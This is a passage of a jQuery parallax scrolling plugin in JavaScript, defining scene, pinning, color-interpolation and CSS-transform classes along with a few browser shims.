                var pinScene = PinScene.findByElement(this.triggerElement);
                offset += (pinScene && pinScene.state === Scene.STATE_DURING ? 
                    pinScene.start : 
                    convertToOffset(this.triggerElement, this.axis));
            }
            return offset;
        },
        getProgress: function() {
            if (this.state === Scene.STATE_BEFORE) {
                return 0;
            }
            else if (this.state === Scene.STATE_DURING) {
                var posPx = scroll.top - this.start,
                    percent = posPx / this.durationPx,
                    progress = this.ease.call(this, percent);
                return progress;
            }
            else {
                return 1;
            }
        },
        update: function(style) {
            this._setFrom(this._getOldValue(style));
            this._setValue(this._getNewValue(), style);
        },
        _getOldValue: function() {},
        _getNewValue: function() {},
        _setFrom: function(defaultValue) {
            typeof this.from != "undefined" || (this.from = defaultValue);
        }
    };
    
    function ScalarScene($el, options, maxValue, defaultUnit) {
        this.convertPerc = false;
        this.unit = defaultUnit;
        if (typeof maxValue != "undefined") {
            options.from = convertOption(options.from, maxValue);
            options.to = convertOption(options.to, maxValue);
        }
        else {
            if (typeof options.from === "string") {
                options.from = this._parseString(options.from);
            }
            else if (typeof options.from === "function") {
                options.from = options.from();
            }
            if (typeof options.to === "string") {
                options.to = this._parseString(options.to);
            }
            else if (typeof options.to === "function") {
                options.to = options.to();
            }
        }
        Scene.call(this, $el, options);
    }
    ScalarScene.prototype = inherit(Scene.prototype, {
        _parseString: function(value) {
            if (value.match(PERC_RE)) {
                this.convertPerc = true;
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
                else {
                    this.unit = parseUnit(value);
                }
            }
            return value;
        },
        _getNewValue: function() {
            var from = this.from,
                to = this.to;
            if (typeof from === "string") {
                if (this.convertPerc && from.substr(-1) === "%") {
                    from = convertOption(from, this.durationPx);
                }
                else {
                    from = parseFloat(from);
                }
            }
            if (typeof to === "string") {
                if (this.convertPerc && to.substr(-1) === "%") {
                    to = convertOption(to, this.durationPx);
                }
                else {
                    to = parseFloat(to);
                }
            }
            var suffix = (typeof this.unit === "undefined" ? 0 : this.unit);
            return interpolate(from, to, this.getProgress()) + suffix;
        }
    });
    
    function StyleScene($el, options, styleName, maxValue, defaultUnit) {
        this.styleName = styleName;
        ScalarScene.call(this, $el, options, maxValue, defaultUnit);
    }
    StyleScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(style) {
            return parseFloat(style[this.styleName]);
        },
        _setValue: function(newValue) {
            this.$el[0].style[this.styleName] = newValue;
        }
    });
    
    function ColorScene($el, options, styleName, maxValue) {
        StyleScene.call(this, $el, options, styleName, maxValue);
    }
    ColorScene.prototype = inherit(StyleScene.prototype, {
        _getOldValue: function(style) {
            return style[this.styleName];
        },
        _getNewValue: function() {
            var fromColor = RGBColor.fromString(this.from),
                toColor = RGBColor.fromString(this.to);
            fromColor.interpolate(toColor, this.getProgress());
            return fromColor.toString();
        }
    });

    function StateScene($el, options) {
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        Scene.call(this, $el, options);
    }
    StateScene.prototype = inherit(Scene.prototype, {
        _needsUpdate: function() {
            return (typeof this.prevState != "undefined" || this.state == Scene.STATE_DURING) &&
                this.prevState != this.state;
        }
    });

    function ClassScene($el, options) {
        StateScene.call(this, $el, options);
    }
    ClassScene.prototype = inherit(Scene.prototype, {
        _setValue: function() {
            this.$el[this.state == Scene.STATE_DURING ? 'addClass' : 'removeClass'](this.to);
        }
    });

    function PinScene($el, options) {
        options.to = convertToElement(options.to);
        isElement(options.to) || (options.to = $el[0]);
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        StateScene.call(this, $el, options);
        PinScene.scenes.push(this);
    }
    PinScene.scenes = [];
    PinScene.findByElement = function(elem) {
        var scenes = PinScene.scenes;
        for (var i=0, len=scenes.length; i<len; i++) {
            if (scenes[i].$el[0] === elem) {
                return scenes[i];
            }
        }
    };
    PinScene.prototype = inherit(StateScene.prototype, {
        updateStart: function() {
            if (this.state != Scene.STATE_DURING) {
                Scene.prototype.updateStart.call(this);
            }
        },
        _getOldValue: function(style) {
            var toStyle = getComputedStyle(this.to);
            return {
                position: toStyle.position,
                top: toStyle.top,
                left: toStyle.left,
                marginLeft: "",
                marginTop: ""
            };
        },
        _getNewValue: function() {
            if (this.state == Scene.STATE_DURING) {
                return {
                    position: 'fixed',
                    top: this.from.pinTop + 'px',
                    left: this.from.pinLeft + 'px',
                    marginLeft: 0,
                    marginTop: 0
                };
            }
            return this.from;
        },
        _setValue: function(newValue) {
            for (var styleName in newValue) {
                this.to.style[styleName] = newValue[styleName];                
            }
        },
        _setFrom: function(defaultValue) {
            if (typeof this.from === "undefined") {
                var offset = getOffset(this.to);
                if (this.axis === Scene.AXIS_X) {
                    defaultValue.pinTop = offset.top;
                    defaultValue.pinLeft = offset.left - this.start;
                }
                else {
                    defaultValue.pinTop = offset.top - this.start;
                    defaultValue.pinLeft = offset.left;
                }
                this.from = defaultValue;
            }
        }
    });
    
    function VOScene($el, options, propName, maxValue) {
        this.propName = propName;
        ScalarScene.call(this, $el, options, maxValue);
    }
    VOScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(vo) {
            return vo.get(this.propName);
        },
        _setValue: function(newValue, vo) {
            vo.set(this.propName, newValue);
        }
    });
    
    function SceneContainer($el, options) {
        this.$el = $el;
    }
    SceneContainer.prototype = {
        needsUpdate: function() {
            return true;
        }
    };
    
    function XYContainer($el, options, styleName) {
        SceneContainer.call(this, $el, options);
        this.styleName = styleName;
        if (options.x) {
            this.x = new VOScene($el, options.x, 'x');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'y');
        }
    }
    XYContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var xy = XY.fromString(style[this.styleName]);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(xy);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(xy);
            }
            if (xy.isChanged()) {
                var element = this.$el[0],
                    newValue = xy.toString();
                element.style[this.styleName] = newValue;
            }
        }
    });

    function TransformContainer($el, options) {
        SceneContainer.call(this, $el, options);
        if (options.x) {
            this.x = new VOScene($el, options.x, 'translateX');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'translateY');
        }
        if (options.z) {
            this.z = new VOScene($el, options.z, 'translateZ');
        }
        if (options.scale) {
            this.scale = new VOScene($el, options.scale, 'scale', 1);
        }
        else {
            if (options.scaleX) {
                this.scaleX = new VOScene($el, options.scaleX, 'scaleX', 1);
            }
            if (options.scaleY) {
                this.scaleY = new VOScene($el, options.scaleY, 'scaleY', 1);
            }
        }
        if (options.rotate) {
            this.rotate = new VOScene($el, options.rotate, 'rotate', 360);
        }
    }
    TransformContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var matrix = TransformMatrix.fromStyle(style),
                transform = Transform.fromMatrix(matrix);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(transform);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(transform);
            }
            if (this.z && this.z.needsUpdate()) {
                this.z.update(transform);
            }
            if (this.scale && this.scale.needsUpdate()) {
                this.scale.update(transform);
            }
            if (this.scaleX && this.scaleX.needsUpdate()) {
                this.scaleX.update(transform);
            }
            if (this.scaleY && this.scaleY.needsUpdate()) {
                this.scaleY.update(transform);
            }
            if (this.rotate && this.rotate.needsUpdate()) {
                this.rotate.update(transform);
            }
            if (transform.isChanged()) {
                var element = this.$el[0],
                    newValue = transform.toString();
                element.style['-webkit-transform'] = newValue;
                element.style['-moz-transform'] = newValue;
                element.style['-ms-transform'] = newValue;
                element.style['-o-transform'] = newValue;
                element.style.transform = newValue;
            }
        }
    });
    
    function RGBColor(r, g, b, a) {
        this.r = r || 0;
        this.g = g || 0;
        this.b = b || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    RGBColor.fromArray = function(array, result) {
        result || (result = new RGBColor());
        if (array.length < 3) {
            return result;
        }
        result.r = parseInt(array[0]);
        result.g = parseInt(array[1]);
        result.b = parseInt(array[2]);
        if (array.length > 3) {
            result.a = parseFloat(array[3]);
        }
        return result;
    };
    RGBColor.fromString = function(string, result) {
        if (string.match(/^#([0-9a-f]{3})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.charAt(1),16)*0x11,
                parseInt(string.charAt(2),16)*0x11,
                parseInt(string.charAt(3),16)*0x11
            ], result);
        }
        if (string.match(/^#([0-9a-f]{6})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.substr(1,2),16),
                parseInt(string.substr(3,2),16),
                parseInt(string.substr(5,2),16)
            ], result);
        }
        return RGBColor.fromArray(string.replace(/^rgb(a)?\((.*)\)$/, '$2').split(","), result);
    };
    RGBColor.fromHSV = function(hsv, result) {
        result || (result = new RGBColor());
        var r = hsv.v,
            g = hsv.v,
            b = hsv.v;
        if (hsv.s != 0) {
            var f  = hsv.h / 60 - Math.floor(hsv.h / 60);
            var p  = hsv.v * (1 - hsv.s / 100);
            var q  = hsv.v * (1 - hsv.s / 100 * f);
            var t  = hsv.v * (1 - hsv.s / 100 * (1 - f));
            switch (Math.floor(hsv.h / 60)){
                case 0: r = hsv.v; g = t; b = p; break;
                case 1: r = q; g = hsv.v; b = p; break;
                case 2: r = p; g = hsv.v; b = t; break;
                case 3: r = p; g = q; b = hsv.v; break;
                case 4: r = t; g = p; b = hsv.v; break;
                case 5: r = hsv.v; g = p; b = q; break;
            }
        }
        result.r = r * 2.55;
        result.g = g * 2.55;
        result.b = b * 2.55;
        result.a = hsv.a;
        return result;
    };
    RGBColor.prototype = {
        getHue: function(maximum, range) {
            var hue = 0;
            if (range != 0) {
                switch (maximum){
                    case this.r:
                        hue = (this.g - this.b) / range * 60;
                        if (hue < 0) hue += 360;
                        break;
                    case this.g:
                        hue = (this.b - this.r) / range * 60 + 120;
                        break;
                    case this.b:
                        hue = (this.r - this.g) / range * 60 + 240;
                        break;
                }
            }
            return hue;
    
        },
        interpolate: function(to, progress) {
            var src = HSVColor.fromRGB(this),
                dst = HSVColor.fromRGB(to);
            src.interpolate(dst, progress);
            RGBColor.fromHSV(src, this);
        },
        toString: function() {
            if (this.a !== 1) {
                return "rgba("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+","+this.a.toFixed(2)+")";
            }
            return "rgb("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+")";
        }
    };
    
    function HSVColor(h, s, v, a) {
        this.h = h || 0;
        this.s = s || 0;
        this.v = v || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    HSVColor.fromRGB = function(rgb, result) {
        result || (result = new HSVColor());
        var maximum = Math.max(rgb.r, rgb.g, rgb.b);
        var range   = maximum - Math.min(rgb.r, rgb.g, rgb.b);
        result.h = rgb.getHue(maximum, range);
        result.s = (maximum == 0 ? 0 : 100 * range / maximum);
        result.v = maximum / 2.55;
        result.a = rgb.a;
        return result;
    };
    HSVColor.prototype = {
        interpolate: function(to, progress, precision) {
            this.h = interpolate(this.h, to.h, progress);
            this.s = interpolate(this.s, to.s, progress);
            this.v = interpolate(this.v, to.v, progress);
            this.a = interpolate(this.a, to.a, progress);
        },
        toString: function() {
            if (this.a !== 1) {
                return "hsva("+this.h+","+this.s+","+this.v+","+this.a.toFixed(2)+")";
            }
            return "hsv("+this.h+","+this.s+","+this.v+")";
        }
    };
    
    function VO() {
        
    }
    VO.prototype = {
        get: function(propName) {
            return this[propName];
        },
        set: function(propName, value) {
            this[propName] = value;
            this._changed = true;
        },
        isChanged: function() {
            return this._changed === true;
        }
    };
    
    function XY() {
        this.x = this.y = 0;
        this.xUnit = this.yUnit = "px";
    }
    XY.fromArray = function(array, result) {
        result || (result = new XY());
        var a = array[0],
            b = array[1];
        if (typeof a === "string") {
            result.x = parseFloat(a);
            result.xUnit = parseUnit(a);
        }
        else {
            result.x = a;
        }
        if (typeof b === "string") {
            result.y = parseFloat(b);
            result.yUnit = parseUnit(b);
        }
        else {
            result.y = b;
        }
        return result;
    };
    XY.fromString = function(string, result) {
        return XY.fromArray(string.split(" "), result);
    };
    XY.prototype = inherit(VO.prototype, {
        toString: function() {
            return this.x.toFixed(2) + this.xUnit + " " + this.y.toFixed(2) + this.yUnit;
        }
    });

    function Transform() {
        this.translateX = this.translateY = this.translateZ = 0;
        this.scaleX = this.scaleY = 1;
        this.rotate = 0;
    }
    Transform.fromMatrix = function(matrix, result) {
        result || (result = new Transform());
        var a = matrix.matrix[0],
            b = matrix.matrix[1],
            c = matrix.matrix[4],
            d = matrix.matrix[5];
        result.translateX = matrix.matrix[12];
        result.translateY = matrix.matrix[13];
        result.translateZ = matrix.matrix[14];
        result.scaleX = Math.sqrt(a*a + b*b);
        result.scaleY = Math.sqrt(c*c + d*d);
        result.rotate = Math.round(Math.atan2(b, a) * (180/Math.PI));
        return result;
    };
    Transform.prototype = inherit(VO.prototype, {
        get: function(propName) {
            if (propName === "scale") {
                return this.scaleX;
            }
            return this[propName];
        },
        set: function(propName, value) {
            if (propName === "scale") {
                this.scaleX = value;
                this.scaleY = value;
            }
            else {
                this[propName] = value;
            }
            this._changed = true;
        },
        toString: function() {
            var string = 'translate3d('+this.translateX+'px, '+this.translateY+'px, '+this.translateZ+'px)';
            if (this.scaleX != 1 || this.scaleY != 1) {
                string += ' scale('+this.scaleX+','+this.scaleY+')';
            }
            if (this.rotate) {
                string += 'rotate('+this.rotate+'deg)';
            }
            return string;
        }
    });

    function TransformMatrix() {
        this.matrix = [
            1, 0, 0, 0,
            0, 1, 0, 0,
            0, 0, 1, 0,
            0, 0, 0, 1
        ];
    }
    TransformMatrix.fromArray = function(array, result) {
        result || (result = new TransformMatrix());
        if (array.length < 6) {
            return result;
        }
        for (var i=0; i<array.length; i++) {
            array[i] = parseFloat(array[i]);
        }
        if (array.length < 16) {
            array = [
                array[0], array[1], 0, 0,
                array[2], array[3], 0, 0,
                0, 0, 1, 0,
                array[4], array[5], 0, 1
            ];
        }
        result.matrix = array;
        return result;
    };
    TransformMatrix.fromStyle = function(style, result) {
        if (!style) {
            return result || new TransformMatrix();
        }
        var transform = style.transform || style.webkitTransform || style.mozTransform;
        return TransformMatrix.fromArray(transform.replace(/^matrix(3d)?\((.*)\)$/, '$2').split(/, /), result);
    };

    if (!isTouchDevice || $.parallax.enableTouchDevices) {
        $(function() {

            $("[data-parallax]").parallax();

        });
    }

})(jQuery);

// isArray shim
if (!Array.isArray) {
    Array.isArray = function(arg) {
        return Object.prototype.toString.call(arg) === '[object Array]';
    };
}

// console.error shim
if (!console["error"]) {
    console.error = function(message) {
        window.alert(message);
    };
}